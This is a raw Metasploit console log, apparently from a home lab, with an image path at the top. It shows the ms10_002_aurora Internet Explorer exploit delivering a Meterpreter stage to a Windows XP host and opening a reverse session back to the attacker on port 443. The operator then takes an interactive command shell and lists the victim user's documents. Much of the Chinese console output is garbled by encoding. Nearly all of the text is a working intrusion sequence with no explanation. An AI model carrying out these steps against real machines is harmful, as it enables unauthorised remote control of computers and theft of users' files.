 msf exploit(ms10_002_aurora) > [*] Sending stage (770048 bytes) to 192.168.0.200
[*] Meterpreter session 1 opened (192.168.0.105:443 -> 192.168.0.200:1054) at 2013-10-27 16:07:38 +0800
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 X-D8D85457A4884\toor @ X-D8D85457A4884 192.168.0.105:443 -> 192.168.0.200:1054 (192.168.0.200)
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2764 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\toor\����>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� 3875-99EB
C:\Documents and Settings\toor\���� ��Ŀ¼
2013-10-27 15:56 <DIR> .
2013-10-27 15:56 <DIR> ..
2013-10-27 15:35 10,240 a.doc
2013-10-27 15:56 9 b.txt
2 ���ļ� 10,249 �ֽ
2 ��Ŀ¼ 8,825,495,552 �����ֽ